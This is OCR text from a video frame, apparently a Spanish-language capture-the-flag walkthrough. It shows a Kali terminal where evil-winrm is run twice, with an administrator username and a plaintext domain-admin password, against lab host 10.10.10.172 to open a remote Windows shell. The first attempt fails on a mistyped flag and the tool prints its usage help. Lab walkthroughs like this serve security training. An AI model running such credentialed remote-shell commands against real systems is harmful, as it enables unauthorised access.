 Desktop : zsh — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
Desktop : zsh
mhope : zsh
Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ evil-winrm -u 'administrator' -p 'd0m@in4dminyeah!' -1 10.10.10.172
Evil-WinRM shell v3.5
Error: invalid option: -1
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KE
Y_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = foose
rver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
(kali㉿kali)-[~/Desktop]
$ evil-winrm -u 'administrator' -p 'd0m@in4dminyeah!' -1 10.10.10.172
EL
PINGUINO
DE MARIO
RACING